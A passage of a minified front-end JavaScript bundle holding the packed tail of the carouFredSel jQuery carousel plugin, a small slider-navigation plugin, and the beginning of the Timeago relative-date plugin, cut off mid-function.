a=I(\'\',G),3P=I(\'\',G,L);61=I(\'\',G,L,J,J);$(4g).23(61);$(3l).23(61);$1o.23(3P);8(7.N.W){7.N.W.23(3P)}8(7.14.W){7.14.W.23(3P)}8(7.16.W){7.16.W.23(3P)}8(7.1b.1A){7.1b.1A.23(3P);8(7.1b.3K){7.1b.1A.13().2t()}}8(A.1r){y.1r(\'4q\');$1o.Z(\'7i\',\'2J\');A.1r=L}8(A.1Q){A.1Q=L}4T(7,\'4j\',G);3A(7,\'2N\',G)};8(1k(w)){w={\'18\':w}}F A={\'2l\':\'16\',\'27\':J,\'26\':L,\'2d\':L,\'1Q\':L,\'1r\':L},K={\'Q\':y.13().S,\'X\':0},1u={\'N\':3O,\'1f\':3O,\'2L\':2o(),\'3v\':0},V={\'2d\':L,\'1M\':0,\'2L\':0,\'2u\':\'\',\'1a\':[]},2b={\'3G\':[],\'3h\':[]},2g=[],G=$.1L(J,{},$.1s.1v.7k,w),7={},31=$.1L(J,{},u),$1o=(G.3s==\'36\')?y.36():y.8A(\'<\'+G.3s.55+\' 8B="\'+G.3s.7l+\'" />\').36();G.4o=y.4o;G.3T=$.1s.1v.3T++;G.2Z=(G.2Z&&$.1s.2Z)?\'2Z\':\'8C\';z.59(31,J,56);z.6D();z.6L();z.5N();8(2V(7.E.3m)){F B=7.E.3m}O{F B=[];8(7.E.3m!=0){B.1c(7.E.3m)}}8(7.25){B.8D(4k(7m(7.25),10))}8(B.S>0){1j(F a=0,l=B.S;a<l;a++){F s=B[a];8(s==0){62}8(s===J){s=3l.8E.79;8(s.S<1){62}}O 8(s===\'7n\'){s=1G.4l(1G.7n()*K.Q)}8(y.1P(I(\'3k\',G),[s,0,J,{1V:\'42\'}])){17}}}F C=4Q(y,7),7o=3I(y.13(),7);8(7.7p){7.7p.1h($12,{\'P\':C.P,\'1e\':C.1e,\'E\':7o})}y.T(I(\'3H\',G),[J,C]);y.T(I(\'5L\',G));8(G.18){y.T(I(\'18\',G))}H y};$.1s.1v.3T=1;$.1s.1v.5b={\'2n\':L,\'3z\':J,\'1U\':J,\'2H\':L,\'2l\':\'1n\',\'E\':{\'3m\':0},\'1K\':{\'2u\':\'7q\',\'1M\':6y,\'2F\':L,\'3L\':\'5O\',\'2O\':L}};$.1s.1v.7k={\'18\':L,\'2Z\':L,\'5X\':\'4Z\',\'3y\':{\'45\':\'\',\'7r\':\'8F\'},\'3s\':{\'55\':\'8G\',\'7l\':\'8H\'},\'63\':{}};$.1s.1v.7s=D(a){H\'<a 8I="#"><7t>\'+a+\'</7t></a>\'};$.1s.1v.7u=D(a){$(1m).Z(\'P\',a+\'%\')};$.1s.1v.25={3F:D(n){n+=\'=\';F b=4g.25.3Q(\';\');1j(F a=0,l=b.S;a<l;a++){F c=b[a];2h(c.8J(0)==\' \'){c=c.19(1)}8(c.3R(n)==0){H c.19(n.S)}}H 0},64:D(n,v,d){F e="";8(d){F a=7v 7w();a.8K(a.2o()+(d*24*60*60*8L));e="; 8M="+a.8N()}4g.25=n+\'=\'+v+e+\'; 8O=/\'},2t:D(n){$.1s.1v.25.64(n,"",-1)}};D 48(d,e,c){8(c.2Z==\'2Z\'){8(e==\'7q\'){e=\'8P\'}}H{1a:[],1M:d,8Q:d,2u:e,2L:2o()}}D 3x(s,c){1j(F a=0,l=s.1a.S;a<l;a++){F b=s.1a[a];8(!b){62}b[0][c.2Z](b[1],s.1M,s.2u,b[2])}}D 43(s,c){8(!1k(c)){c=J}8(1T(s.4z)){43(s.4z,c)}1j(F a=0,l=s.1a.S;a<l;a++){F b=s.1a[a];b[0].6M(J);8(c){b[0].Z(b[1]);8(1l(b[2])){b[2]()}}}8(1T(s.4A)){43(s.4A,c)}}D 5F(a,b,o){8(b){b.2t()}1E(o.1V){R\'1w\':R\'3j\':R\'1H-1w\':R\'22-1w\':a.Z(\'1J\',1);a.Z(\'1t\',\'\');17}}D 4a(d,o,b,a,c){8(o[b]){o[b].1h(d,a)}8(c[b].S){1j(F i=0,l=c[b].S;i<l;i++){c[b][i].1h(d,a)}}H[]}D 5G(a,q,c){8(q.S){a.T(I(q[0][0],c),q[0][1]);q.8R()}H q}D 5z(b){b.1W(D(){F a=$(1m);a.1q(\'7x\',a.2f(\':3t\')).4j()})}D 5D(b){8(b){b.1W(D(){F a=$(1m);8(!a.1q(\'7x\')){a.4m()}})}}D 3u(t){8(t.N){8S(t.N)}8(t.1f){8T(t.1f)}H t}D 5E(a,b,c,d,e,f,g){H{\'P\':g.P,\'1e\':g.1e,\'E\':{\'20\':a,\'8U\':b,\'M\':c},\'1K\':{\'E\':d,\'2l\':e,\'1M\':f}}}D 5B(a,o,b,c){F d=a.1M;8(a.1V==\'42\'){H 0}8(d==\'N\'){d=o.1K.1M/o.1K.E*b}O 8(d<10){d=c/d}8(d<1){H 0}8(a.1V==\'1w\'){d=d/2}H 1G.78(d)}D 4T(o,t,c){F a=(Y(o.E.4C))?o.E.4C:o.E.M+1;8(t==\'4m\'||t==\'4j\'){F f=t}O 8(a>t){18(c,\'2p 6O E (\'+t+\' Q, \'+a+\' 6P): 8V 8W.\');F f=\'4j\'}O{F f=\'4m\'}F s=(f==\'4m\')?\'2N\':\'3a\',h=2y(\'3t\',c);8(o.N.W){o.N.W[f]()[s](h)}8(o.14.W){o.14.W[f]()[s](h)}8(o.16.W){o.16.W[f]()[s](h)}8(o.1b.1A){o.1b.1A[f]()[s](h)}}D 3A(o,f,c){8(o.1U||o.3z)H;F a=(f==\'2N\'||f==\'3a\')?f:L,51=2y(\'8X\',c);8(o.N.W&&a){o.N.W[a](51)}8(o.14.W){F b=a||(f==0)?\'3a\':\'2N\';o.14.W[b](51)}8(o.16.W){F b=a||(f==o.E.M)?\'3a\':\'2N\';o.16.W[b](51)}}D 3S(a,b){8(1l(b)){b=b.1h(a)}O 8(1z(b)){b={}}H b}D 6l(a,b){b=3S(a,b);8(Y(b)){b={\'M\':b}}O 8(b==\'1d\'){b={\'M\':b,\'P\':b,\'1e\':b}}O 8(!1T(b)){b={}}H b}D 6m(a,b){b=3S(a,b);8(Y(b)){8(b<=50){b={\'E\':b}}O{b={\'1M\':b}}}O 8(1p(b)){b={\'2u\':b}}O 8(!1T(b)){b={}}H b}D 52(a,b){b=3S(a,b);8(1p(b)){F c=65(b);8(c==-1){b=$(b)}O{b=c}}H b}D 6n(a,b){b=52(a,b);8(2v(b)){b={\'W\':b}}O 8(1k(b)){b={\'1F\':b}}O 8(Y(b)){b={\'2K\':b}}8(b.1f){8(1p(b.1f)||2v(b.1f)){b.1f={\'2q\':b.1f}}}H b}D 6z(a,b){8(1l(b.W)){b.W=b.W.1h(a)}8(1p(b.W)){b.W=$(b.W)}8(!1k(b.1F)){b.1F=J}8(!Y(b.5U)){b.5U=0}8(1z(b.4X)){b.4X=J}8(!1k(b.5V)){b.5V=J}8(!Y(b.2K)){b.2K=(b.1M<10)?8Y:b.1M*5}8(b.1f){8(1l(b.1f.2q)){b.1f.2q=b.1f.2q.1h(a)}8(1p(b.1f.2q)){b.1f.2q=$(b.1f.2q)}8(b.1f.2q){8(!1l(b.1f.4B)){b.1f.4B=$.1s.1v.7u}8(!Y(b.1f.5u)){b.1f.5u=50}}O{b.1f=L}}H b}D 5a(a,b){b=52(a,b);8(2v(b)){b={\'W\':b}}O 8(Y(b)){b={\'2Y\':b}}H b}D 5j(a,b){8(1l(b.W)){b.W=b.W.1h(a)}8(1p(b.W)){b.W=$(b.W)}8(1p(b.2Y)){b.2Y=65(b.2Y)}H b}D 6o(a,b){b=52(a,b);8(2v(b)){b={\'1A\':b}}O 8(1k(b)){b={\'4Y\':b}}H b}D 6A(a,b){8(1l(b.1A)){b.1A=b.1A.1h(a)}8(1p(b.1A)){b.1A=$(b.1A)}8(!Y(b.E)){b.E=L}8(!1k(b.4Y)){b.4Y=L}8(!1l(b.3K)&&!53(b.3K)){b.3K=$.1s.1v.7s}8(!Y(b.4S)){b.4S=0}H b}D 6p(a,b){8(1l(b)){b=b.1h(a)}8(1z(b)){b={\'4h\':L}}8(3p(b)){b={\'4h\':b}}O 8(Y(b)){b={\'E\':b}}H b}D 6B(a,b){8(!1k(b.4h)){b.4h=J}8(!1k(b.5R)){b.5R=L}8(!1T(b.2G)){b.2G={}}8(!1k(b.2G.7y)){b.2G.7y=L}H b}D 6q(a,b){8(1l(b)){b=b.1h(a)}8(3p(b)){b={}}O 8(Y(b)){b={\'E\':b}}O 8(1z(b)){b=L}H b}D 6C(a,b){H b}D 3J(a,b,c,d,e){8(1p(a)){a=$(a,e)}8(1T(a)){a=$(a,e)}8(2v(a)){a=e.13().7a(a);8(!1k(c)){c=L}}O{8(!1k(c)){c=J}}8(!Y(a)){a=0}8(!Y(b)){b=0}8(c){a+=d.X}a+=b;8(d.Q>0){2h(a>=d.Q){a-=d.Q}2h(a<0){a+=d.Q}}H a}D 4D(i,o,s){F t=0,x=0;1j(F a=s;a>=0;a--){F j=i.1N(a);t+=(j.2f(\':M\'))?j[o.d[\'2w\']](J):0;8(t>o.3U){H x}8(a==0){a=i.S}x++}}D 7c(i,o,s){H 66(i,o.E.1t,o.E.U.4t,s)}D 6T(i,o,s,m){H 66(i,o.E.1t,m,s)}D 66(i,f,m,s){F t=0,x=0;1j(F a=s,l=i.S;a>=0;a--){x++;8(x==l){H x}F j=i.1N(a);8(j.2f(f)){t++;8(t==m){H x}}8(a==0){a=l}}}D 5x(a,o){H o.E.U.4t||a.13().19(0,o.E.M).1t(o.E.1t).S}D 32(i,o,s){F t=0,x=0;1j(F a=s,l=i.S-1;a<=l;a++){F j=i.1N(a);t+=(j.2f(\':M\'))?j[o.d[\'2w\']](J):0;8(t>o.3U){H x}x++;8(x==l+1){H x}8(a==l){a=-1}}}D 5I(i,o,s,l){F v=32(i,o,s);8(!o.1U){8(s+v>l){v=l-s}}H v}D 3W(i,o,s){H 68(i,o.E.1t,o.E.U.4t,s,o.1U)}D 6Z(i,o,s,m){H 68(i,o.E.1t,m+1,s,o.1U)-1}D 68(i,f,m,s,c){F t=0,x=0;1j(F a=s,l=i.S-1;a<=l;a++){x++;8(x>=l){H x}F j=i.1N(a);8(j.2f(f)){t++;8(t==m){H x}}8(a==l){a=-1}}}D 3I(i,o){H i.19(0,o.E.M)}D 6V(i,o,n){H i.19(n,o.E.U.20+n)}D 6W(i,o){H i.19(0,o.E.M)}D 71(i,o){H i.19(0,o.E.U.20)}D 72(i,o,n){H i.19(n,o.E.M+n)}D 4x(i,o,d){8(o.1R){8(!1p(d)){d=\'2a\'}i.1W(D(){F j=$(1m),m=4k(j.Z(o.d[\'1S\']),10);8(!Y(m)){m=0}j.1q(d,m)})}}D 1Y(i,o,m){8(o.1R){F x=(1k(m))?m:L;8(!Y(m)){m=0}4x(i,o,\'7z\');i.1W(D(){F j=$(1m);j.Z(o.d[\'1S\'],((x)?j.1q(\'7z\'):m+j.1q(\'2a\')))})}}D 41(i){i.1W(D(){F j=$(1m);j.1q(\'7A\',j.7B(\'7C\')||\'\')})}D 4U(i){i.1W(D(){F j=$(1m);j.7B(\'7C\',j.1q(\'7A\')||\'\')})}D 5r(o,b){F c=o.E.M,7D=o.E[o.d[\'P\']],69=o[o.d[\'1e\']],7E=3V(69);b.1W(D(){F a=$(1m),6a=7D-7F(a,o,\'8Z\');a[o.d[\'P\']](6a);8(7E){a[o.d[\'1e\']](4s(6a,69))}})}D 4Q(a,o){F b=a.36(),$i=a.13(),$v=3I($i,o),54=4I(4J($v,o,J),o,L);b.Z(54);8(o.1R){F p=o.1i,r=p[o.d[1]];8(o.1B&&r<0){r=0}F c=$v.2P();c.Z(o.d[\'1S\'],c.1q(\'2a\')+r);a.Z(o.d[\'3q\'],p[o.d[0]]);a.Z(o.d[\'1n\'],p[o.d[3]])}a.Z(o.d[\'P\'],54[o.d[\'P\']]+(2R($i,o,\'P\')*2));a.Z(o.d[\'1e\'],6b($i,o,\'1e\'));H 54}D 4J(i,o,a){H[2R(i,o,\'P\',a),6b(i,o,\'1e\',a)]}D 6b(i,o,a,b){8(!1k(b)){b=L}8(Y(o[o.d[a]])&&b){H o[o.d[a]]}8(Y(o.E[o.d[a]])){H o.E[o.d[a]]}a=(a.6c().3R(\'P\')>-1)?\'2w\':\'3n\';H 4n(i,o,a)}D 4n(i,o,b){F s=0;1j(F a=0,l=i.S;a<l;a++){F j=i.1N(a);F m=(j.2f(\':M\'))?j[o.d[b]](J):0;8(s<m){s=m}}H s}D 2R(i,o,b,c){8(!1k(c)){c=L}8(Y(o[o.d[b]])&&c){H o[o.d[b]]}8(Y(o.E[o.d[b]])){H o.E[o.d[b]]*i.S}F d=(b.6c().3R(\'P\')>-1)?\'2w\':\'3n\',s=0;1j(F a=0,l=i.S;a<l;a++){F j=i.1N(a);s+=(j.2f(\':M\'))?j[o.d[d]](J):0}H s}D 5d(a,o,d){F b=a.2f(\':M\');8(b){a.4j()}F s=a.36()[o.d[d]]();8(b){a.4m()}H s}D 5e(o,a){H(Y(o[o.d[\'P\']]))?o[o.d[\'P\']]:a}D 6d(i,o,b){F s=L,v=L;1j(F a=0,l=i.S;a<l;a++){F j=i.1N(a);F c=(j.2f(\':M\'))?j[o.d[b]](J):0;8(s===L){s=c}O 8(s!=c){v=J}8(s==0){v=J}}H v}D 7F(i,o,d){H i[o.d[\'90\'+d]](J)-i[o.d[d.6c()]]()}D 4s(s,o){8(3V(o)){o=4k(o.19(0,-1),10);8(!Y(o)){H s}s*=o/2I}H s}D I(n,c,a,b,d){8(!1k(a)){a=J}8(!1k(b)){b=J}8(!1k(d)){d=L}8(a){n=c.3y.45+n}8(b){n=n+\'.\'+c.3y.7r}8(b&&d){n+=c.3T}H n}D 2y(n,c){H(1p(c.63[n]))?c.63[n]:n}D 4I(a,o,p){8(!1k(p)){p=J}F b=(o.1R&&p)?o.1i:[0,0,0,0];F c={};c[o.d[\'P\']]=a[0]+b[1]+b[3];c[o.d[\'1e\']]=a[1]+b[0]+b[2];H c}D 3e(c,d){F e=[];1j(F a=0,7G=c.S;a<7G;a++){1j(F b=0,7H=d.S;b<7H;b++){8(d[b].3R(2X c[a])>-1&&1z(e[b])){e[b]=c[a];17}}}H e}D 6x(p){8(1z(p)){H[0,0,0,0]}8(Y(p)){H[p,p,p,p]}8(1p(p)){p=p.3Q(\'91\').7I(\'\').3Q(\'92\').7I(\'\').3Q(\' \')}8(!2V(p)){H[0,0,0,0]}1j(F i=0;i<4;i++){p[i]=4k(p[i],10)}1E(p.S){R 0:H[0,0,0,0];R 1:H[p[0],p[0],p[0],p[0]];R 2:H[p[0],p[1],p[0],p[1]];R 3:H[p[0],p[1],p[2],p[1]];2J:H[p[0],p[1],p[2],p[3]]}}D 4H(a,o){F x=(Y(o[o.d[\'P\']]))?1G.2z(o[o.d[\'P\']]-2R(a,o,\'P\')):0;1E(o.1B){R\'1n\':H[0,x];R\'35\':H[x,0];R\'5f\':2J:H[1G.2z(x/2),1G.4l(x/2)]}}D 6r(o){F a=[[\'P\',\'7J\',\'2w\',\'1e\',\'7K\',\'3n\',\'1n\',\'3q\',\'1S\',0,1,2,3],[\'1e\',\'7K\',\'3n\',\'P\',\'7J\',\'2w\',\'3q\',\'1n\',\'5p\',3,2,1,0]];F b=a[0].S,7L=(o.2l==\'35\'||o.2l==\'1n\')?0:1;F c={};1j(F d=0;d<b;d++){c[a[0][d]]=a[7L][d]}H c}D 4E(x,o,a,b){F v=x;8(1l(a)){v=a.1h(b,v)}O 8(1p(a)){F p=a.3Q(\'+\'),m=a.3Q(\'-\');8(m.S>p.S){F c=J,6e=m[0],30=m[1]}O{F c=L,6e=p[0],30=p[1]}1E(6e){R\'93\':v=(x%2==1)?x-1:x;17;R\'94\':v=(x%2==0)?x-1:x;17;2J:v=x;17}30=4k(30,10);8(Y(30)){8(c){30=-30}v+=30}}8(!Y(v)||v<1){v=1}H v}D 2x(x,o,a,b){H 6f(4E(x,o,a,b),o.E.U)}D 6f(v,i){8(Y(i.34)&&v<i.34){v=i.34}8(Y(i.1X)&&v>i.1X){v=i.1X}8(v<1){v=1}H v}D 5k(s){8(!2V(s)){s=[[s]]}8(!2V(s[0])){s=[s]}1j(F j=0,l=s.S;j<l;j++){8(1p(s[j][0])){s[j][0]=$(s[j][0])}8(!1k(s[j][1])){s[j][1]=J}8(!1k(s[j][2])){s[j][2]=J}8(!Y(s[j][3])){s[j][3]=0}}H s}D 65(k){8(k==\'35\'){H 39}8(k==\'1n\'){H 37}8(k==\'5c\'){H 38}8(k==\'7h\'){H 40}H-1}D 5H(n,a,c){8(n){F v=a.1P(I(\'4p\',c));$.1s.1v.25.64(n,v)}}D 7m(n){F c=$.1s.1v.25.3F(n);H(c==\'\')?0:c}D 6E(a,b){F c={};1j(F p=0,l=b.S;p<l;p++){c[b[p]]=a.Z(b[p])}H c}D 6s(a,b,c,d){8(!1T(a.U)){a.U={}}8(!1T(a.3M)){a.3M={}}8(a.3m==0&&Y(d)){a.3m=d}8(1T(a.M)){a.U.34=a.M.34;a.U.1X=a.M.1X;a.M=L}O 8(1p(a.M)){8(a.M==\'1d\'){a.U.1d=J}O{a.U.2c=a.M}a.M=L}O 8(1l(a.M)){a.U.2c=a.M;a.M=L}8(!1p(a.1t)){a.1t=(c.1t(\':3t\').S>0)?\':M\':\'*\'}8(!a[b.d[\'P\']]){8(b.2H){18(J,\'7M a \'+b.d[\'P\']+\' 1j 75 E!\');a[b.d[\'P\']]=4n(c,b,\'2w\')}O{a[b.d[\'P\']]=(6d(c,b,\'2w\'))?\'1d\':c[b.d[\'2w\']](J)}}8(!a[b.d[\'1e\']]){a[b.d[\'1e\']]=(6d(c,b,\'3n\'))?\'1d\':c[b.d[\'3n\']](J)}a.3M.P=a.P;a.3M.1e=a.1e;H a}D 6w(a,b){8(a.E[a.d[\'P\']]==\'1d\'){a.E.U.1d=J}8(!a.E.U.1d){8(Y(a[a.d[\'P\']])){a.E.M=1G.4l(a[a.d[\'P\']]/a.E[a.d[\'P\']])}O{a.E.M=1G.4l(b/a.E[a.d[\'P\']]);a[a.d[\'P\']]=a.E.M*a.E[a.d[\'P\']];8(!a.E.U.2c){a.1B=L}}8(a.E.M==\'95\'||a.E.M<1){18(J,\'2p a 5K 28 4f M E: 7M 46 "1d".\');a.E.U.1d=J}}H a}D 6t(a,b,c){8(a==\'N\'){a=4n(c,b,\'2w\')}H a}D 6u(a,b,c){8(a==\'N\'){a=4n(c,b,\'3n\')}8(!a){a=b.E[b.d[\'1e\']]}H a}D 5i(o,a){F p=4H(3I(a,o),o);o.1i[o.d[1]]=p[1];o.1i[o.d[3]]=p[0];H o}D 5g(o,a,b){F c=6f(1G.2z(o[o.d[\'P\']]/o.E[o.d[\'P\']]),o.E.U);8(c>a.S){c=a.S}F d=1G.4l(o[o.d[\'P\']]/c);o.E.M=c;o.E[o.d[\'P\']]=d;o[o.d[\'P\']]=c*d;H o}D 3N(p){8(1p(p)){F i=(p.3R(\'96\')>-1)?J:L,r=(p.3R(\'3g\')>-1)?J:L}O{F i=r=L}H[i,r]}D 97(a){H(Y(a))?a:3O}D 6g(a){H(a===3O)}D 1z(a){H(6g(a)||2X a==\'7N\'||a===\'\'||a===\'7N\')}D 2V(a){H(a 2W 98)}D 2v(a){H(a 2W 7O)}D 1T(a){H((a 2W 99||2X a==\'2A\')&&!6g(a)&&!2v(a)&&!2V(a)&&!1l(a))}D Y(a){H((a 2W 4e||2X a==\'28\')&&!9a(a))}D 1p(a){H((a 2W 9b||2X a==\'2M\')&&!1z(a)&&!3p(a)&&!53(a))}D 1l(a){H(a 2W 9c||2X a==\'D\')}D 1k(a){H(a 2W 9d||2X a==\'3d\'||3p(a)||53(a))}D 3p(a){H(a===J||a===\'J\')}D 53(a){H(a===L||a===\'L\')}D 3V(x){H(1p(x)&&x.19(-1)==\'%\')}D 2o(){H 7v 7w().2o()}D 3X(o,n){18(J,o+\' 2f 9e, 9f 1j 9g 9h 9i 9j. 9k \'+n+\' 9l.\')}D 18(d,m){8(!1z(3l.6h)&&!1z(3l.6h.7P)){8(1T(d)){F s=\' (\'+d.4o+\')\';d=d.18}O{F s=\'\'}8(!d){H L}8(1p(m)){m=\'1v\'+s+\': \'+m}O{m=[\'1v\'+s+\':\',m]}3l.6h.7P(m)}H L}$.1L($.2u,{\'9m\':D(t){F a=t*t;H t*(-a*t+4*a-6*t+4)},\'9n\':D(t){H t*(4*t*t-9*t+6)},\'9o\':D(t){F a=t*t;H t*(33*a*a-9p*a*t+9q*a-67*t+15)}})})(7O);',62,585,'|||||||opts|if|||||||||||||||||||||||||||||||function|items|var|conf|return|cf_e|true|itms|false|visible|auto|else|width|total|case|length|trigger|visibleConf|scrl|button|first|is_number|css||bind|tt0|children|prev||next|break|debug|slice|anims|pagination|push|variable|height|progress|stopPropagation|call|padding|for|is_boolean|is_function|this|left|wrp|is_string|data|swipe|fn|filter|tmrs|carouFredSel|fade|_onafter|_moveitems|is_undefined|container|align|_s_paddingold|_s_paddingcur|switch|play|Math|cover|_position|opacity|scroll|extend|duration|eq|_a_wrapper|triggerHandler|mousewheel|usePadding|marginRight|is_object|circular|fx|each|max|sz_resetMargin|i_cur_l|old|i_old_l|uncover|unbind||cookie|isScrolling|isPaused|number|a_cfs|_cfs_origCssMargin|clbk|adjust|isStopped|stopImmediatePropagation|is|queu|while|i_new|w_siz|nr|direction|avail_primary|synchronise|getTime|Not|bar|i_new_l|a_cur|remove|easing|is_jquery|outerWidth|cf_getItemsAdjust|cf_c|ceil|object|pR|_s_paddingnew|preventDefault|a_itm|pauseOnHover|options|responsive|100|default|timeoutDuration|startTime|string|removeClass|queue|last|i_skp|ms_getTotalSize|a_old|a_lef|a_dur|is_array|instanceof|typeof|key|transition|adj|opts_orig|gn_getVisibleItemsNext||min|right|parent||||addClass|pause|perc|boolean|cf_sortParams|scrolling|resume|onAfter|i_old|crossfade|slideTo|window|start|outerHeight|_cfs_triggerEvent|is_true|top|position|wrapper|hidden|sc_clearTimers|timePassed|Carousel|sc_startScroll|events|infinite|nv_enableNavi|i_siz|i_siz_vis|_a_paddingold|_a_paddingcur|get|onBefore|updatePageStatus|gi_getCurrentItems|gn_getItemIndex|anchorBuilder|event|sizesConf|bt_pauseOnHoverConfig|null|ns2|split|indexOf|go_getObject|serialNumber|maxDimension|is_percentage|gn_getVisibleItemsNextFilter|deprecated|orgCSS|zIndex||sz_storeOrigCss|none|sc_stopScroll|dur2|prefix|to|appendTo|sc_setScroll||sc_fireCallbacks|currentPage|end|before|Number|of|document|onTouch|onResize|hide|parseInt|floor|show|ms_getTrueLargestSize|selector|currentPosition|destroy|primarySizePercentage|ms_getPercentage|org|onTimeoutStart|onTimeoutPause|onTimeoutEnd|sz_storeMargin|stopped|pre|post|updater|minimum|gn_getVisibleItemsPrev|cf_getAdjust|onEnd|clone|cf_getAlignPadding|cf_mapWrapperSizes|ms_getSizes|a_wsz|a_new|not|a_cfs_vis|updateSizes|eval|sz_setSizes|pgs|deviation|nv_showNavi|sz_restoreOrigCss|mouseenter|mouseleave|pauseOnEvent|keys|throttle||di|go_getNaviObject|is_false|sz|element|starting_position|_cfs_isCarousel||_init|go_getPrevNextObject|defaults|up|ms_getParentSize|ms_getMaxDimension|center|in_getResponsiveValues|bottom|in_getAlignPadding|go_complementPrevNextObject|cf_getSynchArr|onPauseStart|onPausePause|onPauseEnd|pauseDuration|marginBottom|newPosition|sz_setResponsiveSizes|_unbind_events|finish|interval|type|conditions|gn_getVisibleOrg|backward|sc_hideHiddenItems|a_lef_vis|sc_getDuration|_a_paddingnew|sc_showHiddenItems|sc_mapCallbackArguments|sc_afterScroll|sc_fireQueue|cf_setCookie|gn_getVisibleItemsNextTestCircular|slideToPage|valid|linkAnchors|value|_bind_buttons|click|_unbind_buttons|scrolled|onMouse|swP|swN|delay|pauseOnResize|debounce|onWindowResize|_windowHeight|nh||ns3|continue|classnames|set|cf_getKeyCode|gn_getItemsPrevFilter||gn_getItemsNextFilter|seco|nw|ms_getLargestSize|toLowerCase|ms_hasVariableSizes|sta|cf_getItemAdjustMinMax|is_null|console|caroufredsel|No|found|go_getItemsObject|go_getScrollObject|go_getAutoObject|go_getPaginationObject|go_getSwipeObject|go_getMousewheelObject|cf_getDimensions|in_complementItems|in_complementPrimarySize|in_complementSecondarySize|upDateOnWindowResize|in_complementVisibleItems|cf_getPadding|500|go_complementAutoObject|go_complementPaginationObject|go_complementSwipeObject|go_complementMousewheelObject|_build|in_mapCss|textAlign|float|marginTop|marginLeft|absolute|_cfs_origCssZindex|_bind_events|stop|paused|enough|needed|page|slide_|configuration|gn_getScrollItemsPrevFilter|Scrolling|gi_getOldItemsPrev|gi_getNewItemsPrev|directscroll|concat|gn_getScrollItemsNextFilter|forward|gi_getOldItemsNext|gi_getNewItemsNext|jumpToStart|after|the|append|removeItem|round|hash|index|selected|gn_getVisibleItemsPrevFilter|Item|keyup|keyCode|scN|down|cursor|mcN|configs|classname|cf_getCookie|random|itm|onCreate|swing|namespace|pageAnchorBuilder|span|progressbarUpdater|new|Date|_cfs_isHidden|triggerOnTouchEnd|_cfs_tempCssMargin|_cfs_origCss|attr|style|newS|secp|ms_getPaddingBorderMargin|l1|l2|join|innerWidth|innerHeight|dx|Set|undefined|jQuery|log|caroufredsel_cookie_|relative|fixed|overflow|setInterval|setTimeout|or|Callback|returned|Page|resumed|currently|slide_prev|prependTo|slide_next|prevPage|nextPage|prepend|carousel|insertItem|Correct|insert|Appending|item|add|detach|currentVisible|body|find|Preventing|non|sliding|replaceWith|widths|heights|automatically|ontouchstart|in|swipeUp|swipeDown|swipeLeft|swipeRight|move|200|300|resize|wrap|class|animate|unshift|location|cfs|div|caroufredsel_wrapper|href|charAt|setTime|1000|expires|toGMTString|path|ease|orgDuration|shift|clearTimeout|clearInterval|skipped|Hiding|navigation|disabled|2500|Width|outer|px|em|even|odd|Infinity|immediate|bt_mousesheelNumber|Array|Object|isNaN|String|Function|Boolean|DEPRECATED|support|it|will|be|removed|Use|instead|quadratic|cubic|elastic|106|126'.split('|'),0,{}));(function($){var defaults={appendTo:"",contentContainer:""};var methods={init:function(options){return this.each(function(){options=$.extend(defaults,options);var self=$(this);var expando=self.get(0)[jQuery.expando];if(options.contentContainer!=""){options.contentContainer.addClass("slider_"+expando+"_content_container");options.contentContainer.children().each(function(index){$(this).attr("id","slide_"+expando+"_"+index+"_content")})}
var sliderControl=$("<ul class='slider_navigation' id='slider_navigation_"+expando+"'>");sliderControl.append("<li class='slider_bar' style='width:"+(100/self.children().length)+"%;'></li>");$(this).children().each(function(index){$(this).attr("id","slide_"+expando+"_"+index);sliderControl.append($("<li class='slider_control' style='width:"+(100/self.children().length)+"%;'><a id='"+$(this).attr("id")+"_control' href='#' title='"+(index+1)+"'><span class='top_border'></span><span class='slider_control_bar'></span>"+(index+1)+"</a>"))});if(options.appendTo=="")
self.after(sliderControl);else options.appendTo.append(sliderControl);$("#slider_navigation_"+expando+" .slider_control a").click(function(event){event.preventDefault();if(!$(this).hasClass("inactive")){var self2=$(this).parent();self.trigger("isScrolling",function(isScrolling){if(!isScrolling)
self.trigger("slideTo",$("#slider_navigation_"+expando+" .slider_control").index(self2))})}})})}};jQuery.fn.sliderControl=function(method){if(methods[method])
return methods[method].apply(this,arguments);else if(typeof(method)==='object'||!method)
return methods.init.apply(this,arguments)}})(jQuery);/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 0.11.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2012, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowFuture:!1,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator===undefined?" ":$l.wordSeparator;return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d\d\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," 